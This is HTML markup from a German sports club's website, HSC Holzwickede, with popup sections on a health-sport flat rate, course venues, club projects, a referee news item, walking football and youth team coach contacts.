				<span class="et_pb_image_wrap "><img src="https://hsc-holzwickede.de/wp-content/uploads/AdobeStock_279761085-scaled.jpeg" alt="" title="" srcset="https://hsc-holzwickede.de/wp-content/uploads/AdobeStock_279761085-scaled.jpeg 2250w, https://hsc-holzwickede.de/wp-content/uploads/AdobeStock_279761085-1280x854.jpeg 1280w, https://hsc-holzwickede.de/wp-content/uploads/AdobeStock_279761085-980x653.jpeg 980w, https://hsc-holzwickede.de/wp-content/uploads/AdobeStock_279761085-480x320.jpeg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) and (max-width: 1280px) 1280px, (min-width: 1281px) 2250px, 100vw" class="wp-image-798" /></span>
			</div>
			</div><div class="et_pb_column et_pb_column_1_2 et_pb_column_dap_1392_4  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_dap_1392_5  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h5>Flat-Vorteile im Überblick</h5>
<ul>
<li>keine Aufnahmegebühr</li>
<li>keine langfristige Vertragsbindung</li>
<li>bequeme monatliche Abbuchung</li>
<li>inkl. über 175 Gesundheits- und Fitnesskurse</li>
<li>täglich zahlreiche Kurse im gesamten Kreisgebiet</li>
<li>über 30 Sportstätten in Ihrer Nähe</li>
<li>qualifizierte, zertifizierte und freundliche Kursleitungen</li>
<li>Individuelle Sportberatung</li>
<li>Training nach Ihren Wünschen und Zielen</li>
<li>zurzeit erfüllen ca. 40 geprüfte Qualitätskurse den „Leitfaden Prävention“ des Deutschen Olympischen Sportbundes u. des GKV-Spitzenverbandes</li>
</ul></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>
</div>
<script>(function(a,b,c,d){d.addAction("ready",function(){d.register(a,b,function(e){e[c]('on-hash','hash',{})})},2)})("divi-area-1392",{position:"center_center",ids:"divi-area-flatvorteile"},"addTrigger",DiviArea)</script>
<!-- /Area #divi-area-1392 -->

<!-- Area #divi-area-1398 -->
<div id="divi-area-1398" class="divi-area-wrap divi-area-wrap-1398 divi-area-wrap-flatanmeldung divi-area-type-popup divi-area-flatanmeldung" style="display:none;">
<div class="et_pb_section et_pb_section_dap_1398_0 et_pb_with_background et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_dap_1398_1">
				<div class="et_pb_column et_pb_column_1_2 et_pb_column_dap_1398_2  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_dap_1398_3">
				
				
				
				
				<span class="et_pb_image_wrap "><img src="https://hsc-holzwickede.de/wp-content/uploads/hscges_logo.png" alt="" title="" srcset="https://hsc-holzwickede.de/wp-content/uploads/hscges_logo.png 512w, https://hsc-holzwickede.de/wp-content/uploads/hscges_logo-480x480.png 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 512px, 100vw" class="wp-image-960" /></span>
			</div>
			</div><div class="et_pb_column et_pb_column_1_2 et_pb_column_dap_1398_4  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_dap_1398_5  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h3>Anmeldung zur Flatrate<br />im Gesundheitssport</h3>
<p>Füllen Sie bitte das Anmeldeformular im PDF-Format am Ende dieser Seite aus: Button klicken, runterladen, ausdrucken, ausfüllen und uns zuschicken.</p>
<p>Der Wechsel von einer HSC-Vereinsmitgliedschaft auf die HSC-Flatrate kann lediglich zum Halbjahr erfolgen. Die Zahlung ist monatlich, halbjährlich oder ganzjährlich im Voraus per Lastschrifteinzug möglich (halbjährlich 3% Skonto, jährlich 5% Skonto).</p>
<p>Eintritt für jährliche Zahlungsweise nur im 1. Monat des Jahres möglich, halbjährliche Zahlungsweise ab 1. u. 7. Monat möglich. Die Anmeldung gilt immer vom 1. Tag der Kursteilnahme.</p>
<p>Ausgenommen der Aquafitness-Kurse (hier ist ein Zusatzbeitrag von 2,- € pro angegebener Kursstunde fällig), haben Sie nach Bestätigung der Anmeldung grenzenlosen Zugang auf unser HSC Fitness- und Gesundheitssportprogramm.</p>
<p><strong>Wichtig:</strong> Melden Sie sich zu den von Ihnen gewünschten Kursen zuvor über die HSC-Hotline unter Tel. 02301-9450377 an. Die Teilnehmerzahl in den Kursen ist teilweise begrenzt.</p>
<p>Für Präventionskurse, an denen Sie regelmäßig teilgenommen haben, bekommen Sie eine Teilnahmebescheinigung pro Halbjahr ausgehändigt (Schülerflat ausgenommen).</p>
<p>Eine <strong>Kündigung</strong> ist mit einer 4-wöchigen Frist zum Halbjahresende 30.06. oder 31.12. eines Jahres möglich.</p>
<p><strong>Anmeldungen und Fragen zur Flatrate</strong> richten Sie bitte direkt an die Leiterin des HSC Gesundheitssports, Susanne Werbinsky unter Tel. 02301-9450377 oder per E-Mail unter: hsc-werbinsky@gmx.de</p></div>
			</div><div class="et_pb_button_module_wrapper et_pb_button_dap_1398_6_wrapper  et_pb_module ">
				<a class="et_pb_button et_pb_button_dap_1398_6 et_pb_bg_layout_light" href="/pdf/hsc-antrag-gesundheitsflat.pdf" target="_blank">Flatrate-Anmeldeformular (PDF) anzeigen...</a>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>
</div>
<script>(function(a,b,c,d){d.addAction("ready",function(){d.register(a,b,function(e){e[c]('on-hash','hash',{})})},2)})("divi-area-1398",{closeAlt:1,position:"center_center",singleton:1,ids:"divi-area-flatanmeldung"},"addTrigger",DiviArea)</script>
<!-- /Area #divi-area-1398 -->

<!-- Area #divi-area-1404 -->
<div id="divi-area-1404" class="divi-area-wrap divi-area-wrap-1404 divi-area-wrap-sportstaetten divi-area-type-popup divi-area-sportstaetten" style="display:none;">
<div class="et_pb_section et_pb_section_dap_1404_0 et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_dap_1404_1">
				<div class="et_pb_column et_pb_column_1_2 et_pb_column_dap_1404_2  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_dap_1404_3">
				
				
				
				
				<span class="et_pb_image_wrap "><img src="https://hsc-holzwickede.de/wp-content/uploads/luftbild_montanhydraulik.jpg" alt="" title="luftbild_montanhydraulik" srcset="https://hsc-holzwickede.de/wp-content/uploads/luftbild_montanhydraulik.jpg 2309w, https://hsc-holzwickede.de/wp-content/uploads/luftbild_montanhydraulik-1280x720.jpg 1280w, https://hsc-holzwickede.de/wp-content/uploads/luftbild_montanhydraulik-980x551.jpg 980w, https://hsc-holzwickede.de/wp-content/uploads/luftbild_montanhydraulik-480x270.jpg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) and (max-width: 1280px) 1280px, (min-width: 1281px) 2309px, 100vw" class="wp-image-1316" /></span>
			</div><div class="et_pb_module et_pb_image et_pb_image_dap_1404_4">
				
				
				
				
				<span class="et_pb_image_wrap "><img src="https://hsc-holzwickede.de/wp-content/uploads/luftbild_schulzentrum.jpg" alt="" title="luftbild_schulzentrum" srcset="https://hsc-holzwickede.de/wp-content/uploads/luftbild_schulzentrum.jpg 2300w, https://hsc-holzwickede.de/wp-content/uploads/luftbild_schulzentrum-1280x717.jpg 1280w, https://hsc-holzwickede.de/wp-content/uploads/luftbild_schulzentrum-980x549.jpg 980w, https://hsc-holzwickede.de/wp-content/uploads/luftbild_schulzentrum-480x269.jpg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) and (max-width: 1280px) 1280px, (min-width: 1281px) 2300px, 100vw" class="wp-image-1315" /></span>
			</div><div class="et_pb_module et_pb_image et_pb_image_dap_1404_5">
				
				
				
				
				<span class="et_pb_image_wrap "><img src="https://hsc-holzwickede.de/wp-content/uploads/luftbild_haarstrang.jpg" alt="" title="luftbild_haarstrang" srcset="https://hsc-holzwickede.de/wp-content/uploads/luftbild_haarstrang.jpg 2303w, https://hsc-holzwickede.de/wp-content/uploads/luftbild_haarstrang-1280x718.jpg 1280w, https://hsc-holzwickede.de/wp-content/uploads/luftbild_haarstrang-980x549.jpg 980w, https://hsc-holzwickede.de/wp-content/uploads/luftbild_haarstrang-480x269.jpg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) and (max-width: 1280px) 1280px, (min-width: 1281px) 2303px, 100vw" class="wp-image-1314" /></span>
			</div>
			</div><div class="et_pb_column et_pb_column_1_2 et_pb_column_dap_1404_6  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_dap_1404_7  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h5>Die Sportstätten<br />des HSC Gesundheitssports</h5>
<p>Hier finden Sie eine vollständige Übersicht aller Kursstandorte, sortiert nach Städten:</p>
<h6>Bergkamen</h6>
<p>Ambulanz Bayer Health Care AG, Ernst-Schering-Strasse 14</p>
<h6>Bönen</h6>
<p>Bonhoefferhaus (Ev. Gemeindehaus), Hermannstr. 4<br />Ermeling - Halle, Ermelingstr.</p>
<h6>Fröndenberg</h6>
<p>Dobomil-Gebäude, Ostbürener Straße 171<br />Treffpunkt Windmühle, Kurt-Schumacher-Str. 62<br />Gemeindehaus "FreiRaum", Ahlinger Berg", Frdbg.-Dellwig<br />Übungsraum UKBS, Ardeyer Str. 66, Fröndenberg-Ardey</p>
<h6>Holzwickede</h6>
<p>Begegnungsstätte, Berliner Allee 16a<br />Dudenroth - Sporthalle, Hauptstr. 77<br />Eingang Paul- Gerhardt - Schule, Schulstr. 8<br />Ev. Gemeindehaus, Goethestr. 6<br />HSC - Geschäftstelle, Hauptstr. 47<br />Kath. Gemeindehaus, Alois - Gemmeke - Haus, Hauptstr. 51<br />Kleinschwimmhalle Josef - Reding - Schule, Opherdicker Str. 44<br />Kraftraum Dudenrothhalle, Hauptstr. 77<br />Montanhydraulik - Stadion (Saal), Jahnstr. 7<br />Parkplatz Montanhydraulik - Stadion, Jahnstr. 7<br />Rausinger Halle, Rausingerstr. 30<br />Schwimmhalle Karl - Brauckmann - Schule, Karl - Brauckmann - Str. 5<br />Turnhalle Nordschule, Eingang Kantstr.<br />Turnhalle Paul - Gerhardt - Schule, Schulstr. 8</p>
<h6>Kamen</h6>
<p>Familienbande, Bahnhofstr. 46</p>
<h6>Menden</h6>
<p>Mehrzweckhalle Halingen, Halinger Dorfstr. 41<br />Hallenbad Menden, Am Hünenköpfchen 1<br />Turnhalle an der Wilhemstaße 4<br />GBS-Fitnesswelt AKTIVIA, Am Papenbusch 32</p>
<h6>Schwerte</h6>
<p>Friedrich-Kayser-Schule (Aula), Am Stadtpark 1<br />Kath. Gemeindehaus, Am Brauck 7, Schwerte-Geisecke<br />Kath. Gemeindehaus, Goethestr. 22<br />St. Christophorus - Haus, Rosenweg 75, Schwerte-Holzen</p>
<h6>Unna</h6>
<p>Bürgerhaus Königsborn, Grillostr. 4<br />Aula der Grilloschule, Dahlienstr. 6, Unna-Königsborn<br />Bürgerforum Gesamtschule Königsborn, Döbelner Str. 7<br />Bürgerhaus Afferde, Afferder Weg 180<br />Hellwegschwimmbad, Königsborner Str.12, Unna-Massen<br />Ludwig-Polscher-Haus, Kirchstr. 10, Unna Lünern<br />Seniorentreff Fässchen, Hertinger Str. 12<br />Familienzentrum Arche, Emil-Bennemann-Str. 10, Unna-Massen<br />Sport-Center Ulrich Milcke, Max-Planck-Str. 6<br />Vereinsheim Kleingartenanlage Kastanienhain, Weidenweg 52d<br />Tanzschule Langhans, Am Hertinger Tor 8<br />Freestyle Fitnesscenter, Hertingerstr. 17<br />Haus des Friedens, Friedhofweg 3, Unna-Hemmerde</p></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>
</div>
<script>(function(a,b,c,d){d.addAction("ready",function(){d.register(a,b,function(e){e[c]('on-hash','hash',{})})},2)})("divi-area-1404",{position:"center_center",ids:"divi-area-sportstaetten"},"addTrigger",DiviArea)</script>
<!-- /Area #divi-area-1404 -->

<!-- Area #divi-area-1408 -->
<div id="divi-area-1408" class="divi-area-wrap divi-area-wrap-1408 divi-area-wrap-gesundheitssport divi-area-type-popup divi-area-gesundheitssport" style="display:none;">
<div class="et_pb_section et_pb_section_dap_1408_0 et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_dap_1408_1">
				<div class="et_pb_column et_pb_column_1_2 et_pb_column_dap_1408_2  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_dap_1408_3  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h5><strong>„Gesundheit ist nicht alles, aber ohne Gesundheit ist alles nichts"</strong><br />Arthur Schopenhauer (1788‐1860)</h5></div>
			</div><div class="et_pb_module et_pb_image et_pb_image_dap_1408_4">
				
				
				
				
				<span class="et_pb_image_wrap "><img src="https://hsc-holzwickede.de/wp-content/uploads/team_gesundheitssport.jpg" alt="" title="" srcset="https://hsc-holzwickede.de/wp-content/uploads/team_gesundheitssport.jpg 1024w, https://hsc-holzwickede.de/wp-content/uploads/team_gesundheitssport-980x735.jpg 980w, https://hsc-holzwickede.de/wp-content/uploads/team_gesundheitssport-480x360.jpg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) 1024px, 100vw" class="wp-image-1325" /></span>
			</div>
			</div><div class="et_pb_column et_pb_column_1_2 et_pb_column_dap_1408_5  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_dap_1408_6  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h5>Aktionen und Projekte</h5>
<ul>
<li>Koordination und Organisation von Angeboten im Reha- , Präventions- und Breitensportbereich.</li>
<li>Sport und Bewegung für alle Altersgruppen – vom Kleinkind (12 Monate) bis zum Senior, vom Autogenen Training über Fitnessgymnastik bis Yoga.</li>
<li>Organisation von Weiterbildungsangeboten für effiziente und fundierte Qualifizierung der Übungsleiter/innen</li>
<li>Außersportliche Veranstaltungen für die ganze Familie wie:</li>
<li>„Kinderspielfest" in der Hilgenbaumhalle in Holzwickede (immer im Februar/März)</li>
<li>Sport und Wellness – Wochenenden ins Sauerland</li>
<li>gemeinsame Fahrten und Ausflüge für Teilnehmer</li>
<li>Kostenloser Feriensport in den Schulferien</li>
<li>betriebliche Gesundheitsförderung für Firmen</li>
</ul>
<h5>Soziale Verantwortung</h5>
<ul>
<li>Soziale bzw. individuelle Lösungen für finanzielle Problemfälle bei Teilnehmern. Auch Menschen in Armut wird der Sport beim HSC ermöglicht.</li>
<li>Spendenaktionen für bedürftige Mitbürger</li>
<li>Beteiligung an vielen Vereinigungen wie Seniorenbeirat, Verein der begegnungsstätte, Ortsjugendring oder Ortsverband für Sport in Holzwickede</li>
</ul>
<h5>Kooperationen</h5>
<ul>
<li>Sport für Kinder in Zusammenarbeit mit Grundschulen und Kindertageseinrichtung (Nordlicht) oder Familienzentren</li>
<li>mit Krankenkassen, insbesondere der VIACTIV Krankenkasse (gesamte oder teilweise Erstattung der Kursbeiträge)</li>
<li>mit dem Kreis Unna, den Kirchengemeinden und allen Kommunalverwaltungen, in denen der HSC-Gesundheitssport vertreten ist</li>
<li>mit dem Landessportbund NRW, Behinderten-u. Rehasportverband NRW, FLVW, Deutsche Herzstiftung, Kassenärztlichen Vereinigung Westf.-Lippe, Physiotherapeuten und niedergelassenen Ärzten</li>
</ul></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>
</div>
<script>(function(a,b,c,d){d.addAction("ready",function(){d.register(a,b,function(e){e[c]('on-hash','hash',{})})},2)})("divi-area-1408",{position:"center_center",ids:"divi-area-gesundheitssport"},"addTrigger",DiviArea)</script>
<!-- /Area #divi-area-1408 -->

<!-- Area #divi-area-1463 -->
<div id="divi-area-1463" class="divi-area-wrap divi-area-wrap-1463 divi-area-wrap-livefussball divi-area-type-popup divi-area-livefussball" style="display:none;">
<div class="et_pb_section et_pb_section_dap_1463_0 et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_dap_1463_1">
				<div class="et_pb_column et_pb_column_1_2 et_pb_column_dap_1463_2  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_dap_1463_3">
				
				
				
				
				<span class="et_pb_image_wrap "><img src="https://hsc-holzwickede.de/wp-content/uploads/business_livetv.jpg" alt="" title="" srcset="https://hsc-holzwickede.de/wp-content/uploads/business_livetv.jpg 2500w, https://hsc-holzwickede.de/wp-content/uploads/business_livetv-1280x768.jpg 1280w, https://hsc-holzwickede.de/wp-content/uploads/business_livetv-980x588.jpg 980w, https://hsc-holzwickede.de/wp-content/uploads/business_livetv-480x288.jpg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) and (max-width: 1280px) 1280px, (min-width: 1281px) 2500px, 100vw" class="wp-image-1691" /></span>
			</div>
			</div><div class="et_pb_column et_pb_column_1_2 et_pb_column_dap_1463_4  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_text et_pb_text_dap_1463_5  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h3>Fußball <br />Live-Übertragung</h3>
<p>Bitte klicke auf einen der beiden nachfolgenden Button, um zu den jeweiligen Live-Übertragungen zu gelangen, die sich jeweils in einem neuen Fenster/Tab öffnen:</p></div>
			</div><div class="et_pb_button_module_wrapper et_pb_button_dap_1463_6_wrapper  et_pb_module  dbdb-icon-on-right dbdb-icon-on-hover">
				<a class="et_pb_button et_pb_button_dap_1463_6 et_pb_bg_layout_light" href="https://sporttotal.tv/te7b3c3fe4" target="_blank">Live-TV Montanhydraulikstadion</a>
			</div><div class="et_pb_button_module_wrapper et_pb_button_dap_1463_7_wrapper  et_pb_module  dbdb-icon-on-right dbdb-icon-on-hover">
				<a class="et_pb_button et_pb_button_dap_1463_7 et_pb_bg_layout_light" href="https://soccerwatch.tv/verein/2453" target="_blank">Live-TV am Haarstrang</a>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>
</div>
<script>(function(a,b,c,d){d.addAction("ready",function(){d.register(a,b,function(e){e[c]('on-hash','hash',{})})},2)})("divi-area-1463",{shadow:0,position:"center_center",ids:"divi-area-livefussball"},"addTrigger",DiviArea)</script>
<!-- /Area #divi-area-1463 -->

<!-- Area #divi-area-1629 -->
<div id="divi-area-1629" class="divi-area-wrap divi-area-wrap-1629 divi-area-wrap-hsc-schiedsrichter divi-area-type-popup divi-area-hsc-schiedsrichter" style="display:none;">
<div class="et_pb_section et_pb_section_dap_1629_0 et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_dap_1629_1">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_dap_1629_2  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_dap_1629_3">
				
				
				
				
				<span class="et_pb_image_wrap "><img src="https://hsc-holzwickede.de/wp-content/uploads/schiedsrichter.jpg" alt="" title="" srcset="https://hsc-holzwickede.de/wp-content/uploads/schiedsrichter.jpg 2000w, https://hsc-holzwickede.de/wp-content/uploads/schiedsrichter-1280x821.jpg 1280w, https://hsc-holzwickede.de/wp-content/uploads/schiedsrichter-980x629.jpg 980w, https://hsc-holzwickede.de/wp-content/uploads/schiedsrichter-480x308.jpg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) and (max-width: 1280px) 1280px, (min-width: 1281px) 2000px, 100vw" class="wp-image-5429" /></span>
			</div><div class="et_pb_module et_pb_text et_pb_text_dap_1629_4  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p>So wie bei unseren Mannschaften stehen auch bei den Unparteiischen jedes Jahr zum Ende der Saison die wichtigen Entscheidungen über Auf- und Abstieg an. Zum Ende der abgelaufenen Saison gab es gleich mehrere sehr erfreuliche Nachrichten. Zur neuen Saison können wir gleich zwei Aufsteiger:innen in die höchsten Spielklassen vermelden.</p>
<p>Als einer der ersten vier männlichen spezialisierten Assistenten hat es unser Westfalenliga-Schiedsrichter <strong>Juanvi Querol Martínez (auf dem Foto links)</strong> in die Frauen-Bundesliga geschafft. Dabei legte Juan, der erst seit drei Jahren in Deutschland ist, einen beeindruckenden Weg hin. Er erlernte in Rekordzeit die deutsche Sprache und eroberte so schnell die deutschen Ligen, dass er schon sehr bald in der Westfalenliga eingesetzt wurde. Dort setzte Juan seinen bemerkenswert erfolgreichen Weg fort und erreichte nun einen Platz in der Frauen-Bundesliga.</p>
<p>Die letzte Hürde absolvierte Juan im Juli beim Lehrgang am DFB-Campus und ist damit in der nächsten Saison definitiv in der höchsten deutschen Frauen-Spielklasse dabei. Dort warten Klassiker wie Bayern gegen Wolfsburg auf unseren Unparteiischen. Voller Vorfreude geht Juan in die nächste Saison und ist gespannt, welchen neuen Herausforderungen er sich stellen muss. Lieber Juan, wir als Verein HSC freuen uns sehr über deinen Werdegang und Aufstieg und wünschen dir viel Spaß und Erfolg in der neuen Spielklasse.</p>
<p>Doch nicht nur Juan konnte in der letzten Saison beeindrucken. Auch unsere Schiedsrichterin Anna-Lena Weiss (auf dem Foto rechts) durfte sich über positive Nachrichten sowohl vom FLVW aus Kaiserau als auch zusätzlich vom DFB aus Frankfurt freuen. Aus Kaiserau erfuhr sie, dass ihr der Sprung in die nächsthöhere Liga geglückt ist und sie in der kommenden Saison Einsätze in der höchsten Verbandsspielklasse, der Oberliga Westfalen, erhalten wird. Als weitere Krönung ihrer herausragenden vergangenen Saison gelang ihr zusätzlich der Aufstieg in die zweite Frauen-Bundesliga, wodurch sie gleichzeitig als vierte Offizielle in der ersten Frauen-Bundesliga eingesetzt wird. Auch sie nahm zusammen mit Juan im Juli die letzte Hürde mit der Prüfung am DFB-Campus und wird somit definitiv zur nächsten Saison in den höchsten Frauenspielklassen zum Einsatz kommen.</p>
<p>Liebe Anna-Lena, auch dir unsere herzlichsten Glückwünsche. Wir sind überzeugt, dass sich unsere beiden Schiedsrichter:innen in der nächsten Saison in den neuen Spielklassen etablieren werden und hoffen, dass wir in naher Zukunft weitere Aufstiege verzeichnen können.</p>
<p>Natürlich wollen wir auch unseren weiteren Schiedsrichterkader des HSC nicht vergessen. Aus Besorgnis, dass hier der ein oder andere zu einem möglichen Vereinswechsel angesprochen wird, nennen wir sie alle nur beim Vornamen (und HSC-Insider wissen sofort, wer gemeint ist): Adem A., Bernd E., Nico G., Michael T. und Klaus-Dieter R. Diese Sportskollegen pfeifen in der Bezirks- und Kreisklasse. Eine weitere Schiedsrichter-Anwärterin ist beim FLVW gemeldet und nimmt an einem Lehrgang in Kaiserau teil.</p>
<p>Und zu guter Letzt möchten wir unsere ehemaligen Schiedsrichter nicht vergessen, die jahrelang für den HSC gepfiffen haben und bis heute noch Vereinsmitglieder sind: Paul Schöttler, Joachim Hamann, Patrick Rump, Günter Gödecke und Rainer Scheele.</p>
<p>Wir als HSC sind sehr stolz auf die Leistungen unserer Schiedsrichter:innen und wünschen alles Gute und viel Erfolg auch in der nächsten Saison.</p></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>
</div>
<script>(function(a,b,c,d){d.addAction("ready",function(){d.register(a,b,function(e){e[c]('on-hash','hash',{})})},2)})("divi-area-1629",{shadow:0,position:"center_center",ids:"divi-area-hsc-schiedsrichter"},"addTrigger",DiviArea)</script>
<!-- /Area #divi-area-1629 -->

<!-- Area #divi-area-1634 -->
<div id="divi-area-1634" class="divi-area-wrap divi-area-wrap-1634 divi-area-wrap-hsc-walking-football divi-area-type-popup divi-area-hsc-walking-football" style="display:none;">
<div class="et_pb_section et_pb_section_dap_1634_0 et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_dap_1634_1">
				<div class="et_pb_column et_pb_column_4_4 et_pb_column_dap_1634_2  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_dap_1634_3">
				
				
				
				
				<span class="et_pb_image_wrap "><img src="https://hsc-holzwickede.de/wp-content/uploads/walkingfb-2024-scaled.jpg" alt="" title="Walkingfootball Team" srcset="https://hsc-holzwickede.de/wp-content/uploads/walkingfb-2024-scaled.jpg 2156w, https://hsc-holzwickede.de/wp-content/uploads/walkingfb-2024-1280x891.jpg 1280w, https://hsc-holzwickede.de/wp-content/uploads/walkingfb-2024-980x682.jpg 980w, https://hsc-holzwickede.de/wp-content/uploads/walkingfb-2024-480x334.jpg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) and (max-width: 1280px) 1280px, (min-width: 1281px) 2156px, 100vw" class="wp-image-5438" /></span>
			</div><div class="et_pb_module et_pb_text et_pb_text_dap_1634_4  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><p><strong>Walking Football ist eine besondere Form des Fußballs, die sowohl körperliche Fitness fördert als auch den Teamgeist stärkt. Bei uns geht es nicht nur um den sportlichen Erfolg, sondern vor allem um den Spaß am Spiel und das gemeinsame Miteinander. Ob jung oder alt, Einsteiger oder erfahrener Spieler – bei uns ist jeder willkommen, der Freude am Fußball hat und etwas Neues ausprobieren möchte.</strong></p>
<p>Wenn du Interesse hast, Walking Football kennenzulernen, bist du herzlich eingeladen, montags um 19.00 Uhr ins Montanhydraulik-Stadion Holzwickede zu kommen. Egal, ob du einfach mal zuschauen oder direkt mitmachen möchtest, wir freuen uns auf dich! Für weitere Informationen oder Fragen kannst du dich auch gerne direkt an unseren Teamleiter Andreas „Motte“ Gümpel wenden. Er steht dir unter der Mobilnummer 0178-3265622 zur Verfügung und beantwortet gerne alle Fragen rund um unser Team und das Training.</p></div>
			</div>
			</div>
				
				
				
				
			</div>
				
				
			</div>
</div>
<script>(function(a,b,c,d){d.addAction("ready",function(){d.register(a,b,function(e){e[c]('on-hash','hash',{})})},2)})("divi-area-1634",{shadow:0,position:"center_center",ids:"divi-area-hsc-walking-football"},"addTrigger",DiviArea)</script>
<!-- /Area #divi-area-1634 -->

<!-- Area #divi-area-1653 -->
<div id="divi-area-1653" class="divi-area-wrap divi-area-wrap-1653 divi-area-wrap-fussball-jugend-grundlagen divi-area-type-popup divi-area-fussball-jugend-grundlagen" style="display:none;">
<div class="et_pb_section et_pb_section_dap_1653_0 et_section_regular" >
				
				
				
				
				
				
				<div class="et_pb_row et_pb_row_dap_1653_1 et_pb_equal_columns">
				<div class="et_pb_column et_pb_column_1_2 et_pb_column_dap_1653_2  et_pb_css_mix_blend_mode_passthrough">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_dap_1653_3">
				
				
				
				
				<span class="et_pb_image_wrap "><img src="https://hsc-holzwickede.de/wp-content/uploads/DSC_0111-1-scaled.jpg" alt="" title="DSC_0111" srcset="https://hsc-holzwickede.de/wp-content/uploads/DSC_0111-1-scaled.jpg 2250w, https://hsc-holzwickede.de/wp-content/uploads/DSC_0111-1-1280x854.jpg 1280w, https://hsc-holzwickede.de/wp-content/uploads/DSC_0111-1-980x653.jpg 980w, https://hsc-holzwickede.de/wp-content/uploads/DSC_0111-1-480x320.jpg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) and (max-width: 1280px) 1280px, (min-width: 1281px) 2250px, 100vw" class="wp-image-4529" /></span>
			</div><div class="et_pb_module et_pb_text et_pb_text_dap_1653_4  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>E1 (U11) Jahrgang 2013</h2>
<p><em>Trainerteam:</em></p>
<p><em>Christian Radzko, M: 0174-4429554<br />Christian Lienecke, M: 01522-1756906</em></p>
<p><em>e1@hsc-holzwickede.de<br /></em></p>
<p>&nbsp;</p></div>
			</div>
			</div><div class="et_pb_column et_pb_column_1_2 et_pb_column_dap_1653_5  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				
				
				<div class="et_pb_module et_pb_image et_pb_image_dap_1653_6">
				
				
				
				
				<span class="et_pb_image_wrap "><img src="https://hsc-holzwickede.de/wp-content/uploads/E2-scaled.jpg" alt="" title="E2" srcset="https://hsc-holzwickede.de/wp-content/uploads/E2-scaled.jpg 2560w, https://hsc-holzwickede.de/wp-content/uploads/E2-1280x720.jpg 1280w, https://hsc-holzwickede.de/wp-content/uploads/E2-980x551.jpg 980w, https://hsc-holzwickede.de/wp-content/uploads/E2-480x270.jpg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) and (max-width: 980px) 980px, (min-width: 981px) and (max-width: 1280px) 1280px, (min-width: 1281px) 2560px, 100vw" class="wp-image-4537" /></span>
			</div><div class="et_pb_module et_pb_text et_pb_text_dap_1653_7  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				
				
				<div class="et_pb_text_inner"><h2>E2 (U10) Jahrgang 2014</h2>
<p><em>Trainer:<br />Patrick Werner, Tel. 0176-32514813<br />Özcan Taslak, M: 0173-2844646</em></p>
<p>e2@hsc-holzwickede.de</p></div>
			</div>
			</div>
				
				
				
				
